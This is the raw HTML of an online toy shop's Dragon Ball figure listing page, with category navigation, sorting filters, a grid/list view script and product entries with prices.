<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Dragon Ball</h1>


<div id="indexProductListCatDescription" class="content">Dragon Ball Figure</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="588_589_316" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="4">Bandai</option>
  <option value="50">Banpresto</option>
  <option value="347">Funko</option>
  <option value="18">Megahouse</option>
  <option value="19">Taito</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>221</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=4" title=" Page 4 ">4</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=5" title=" Page 5 ">5</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=6" title=" Page 6 ">6</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=7" title=" Page 7 ">7</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=8" title=" Page 8 ">8</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=9" title=" Page 9 ">9</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=10" title=" Page 10 ">10</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=11" title=" Page 11 ">11</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71562&products_type=1">Dragon Ball - Bulma The Chronicle of Goku Ichibansho Masterlise Figure</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Figure is about 8.3 inches tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71562&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852299.jpg" alt="Dragon Ball - Bulma The Chronicle of Goku Ichibansho Masterlise Figure" title=" Dragon Ball - Bulma The Chronicle of Goku Ichibansho Masterlise Figure " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$55.99 </span>&nbsp;<span class="productSpecialPrice">$50.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71562]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71561&products_type=1">Dragon Ball - Son Goku The Chronicle of Goku Ichibansho Masterlise Figure</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Figure is about 4.5 inches tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71561&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852298.jpg" alt="Dragon Ball - Son Goku The Chronicle of Goku Ichibansho Masterlise Figure" title=" Dragon Ball - Son Goku The Chronicle of Goku Ichibansho Masterlise Figure " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$49.99 </span>&nbsp;<span class="productSpecialPrice">$45.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71561]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71526&products_type=1">Dragon Ball - Great Ape Son Goku The Chronicle of Goku Sofvics</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 280mm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71526&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852263.jpg" alt="Dragon Ball - Great Ape Son Goku The Chronicle of Goku Sofvics" title=" Dragon Ball - Great Ape Son Goku The Chronicle of Goku Sofvics " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$134.99 </span>&nbsp;<span class="productSpecialPrice">$125.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$9.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71526]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71525&products_type=1">Dragon Ball Z - Son Goku Ultra Instinct The Chronicle of Goku Masterlise</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 250mm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71525&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852262.jpg" alt="Dragon Ball Z - Son Goku Ultra Instinct The Chronicle of Goku Masterlise" title=" Dragon Ball Z - Son Goku Ultra Instinct The Chronicle of Goku Masterlise " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$78.99 </span>&nbsp;<span class="productSpecialPrice">$61.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71525]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71524&products_type=1">Dragon Ball Z - Majin Vegeta The Chronicle of Goku Masterlise</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 241mm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71524&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852261.jpg" alt="Dragon Ball Z - Majin Vegeta The Chronicle of Goku Masterlise" title=" Dragon Ball Z - Majin Vegeta The Chronicle of Goku Masterlise " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$78.99 </span>&nbsp;<span class="productSpecialPrice">$61.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71524]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71523&products_type=1">Dragon Ball Z - Super Saiyan Son Goku The Chronicle of Goku Masterlise</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 250mm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71523&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852260.jpg" alt="Dragon Ball Z - Super Saiyan Son Goku The Chronicle of Goku Masterlise" title=" Dragon Ball Z - Super Saiyan Son Goku The Chronicle of Goku Masterlise " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$78.99 </span>&nbsp;<span class="productSpecialPrice">$61.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71523]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71474&products_type=1">Dragon Ball Super - Son Goku Super Saiyan God Blue Power Transcending Limits SHFiguarts</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 145mm Includes: Main figure Interchangeable faces (x4) Interchangeable...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71474&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852210.jpg" alt="Dragon Ball Super - Son Goku Super Saiyan God Blue Power Transcending Limits SHFiguarts" title=" Dragon Ball Super - Son Goku Super Saiyan God Blue Power Transcending Limits SHFiguarts " width="39" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$42.99 </span>&nbsp;<span class="productSpecialPrice">$38.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" 